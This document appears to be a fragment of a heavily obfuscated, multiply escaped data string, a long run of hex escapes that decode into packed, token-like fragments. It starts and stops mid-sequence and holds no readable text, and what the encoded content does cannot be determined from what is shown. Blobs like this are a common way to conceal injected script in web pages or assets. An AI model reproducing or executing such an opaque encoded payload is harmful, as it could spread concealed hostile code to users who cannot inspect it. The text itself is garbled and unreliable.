65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x